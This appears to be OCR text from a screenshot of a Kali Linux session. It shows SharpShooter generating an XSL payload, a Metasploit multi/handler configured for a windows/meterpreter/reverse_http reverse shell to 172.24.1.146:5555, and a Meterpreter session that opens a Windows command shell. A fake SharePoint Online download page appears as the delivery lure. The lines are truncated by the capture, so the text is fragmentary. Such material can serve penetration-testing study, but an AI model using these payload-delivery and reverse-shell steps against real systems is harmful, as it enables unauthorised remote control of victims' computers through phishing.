 qterminal
Thunar
kali@kali: ~/SharpShooter
File Actions Edit View Help
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[*] Written payload to output/test2.xsl
kali@kali: ~
File Actions Edit View Help
Metasploit tip: Metasploit can be configured
msfconsole --help to learn more
msf6 > use multi/handler
[*] Using configured payload generic/shell_re
msf6 exploit(multi/handler) > set payload win
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set LHOST 172.2
LHOST => 172.24.1.146
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started HTTP reverse handler on http://17
[!] http://172.24.1.146:5555 handling request
at payload UUID tracking will not work!
[*] http://172.24.1.146:5555 handling request
es) ...
[!] http://172.24.1.146:5555 handling request
at payload UUID tracking will not work!
[*] Meterpreter session 1 opened (172.24.1.14
meterpreter > shell
Process 4948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.928]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
172.24.1.146/test2.html
172.24.1.146/test2.html
S
SharePoint
Online
X
Please wait while your file is being downloaded...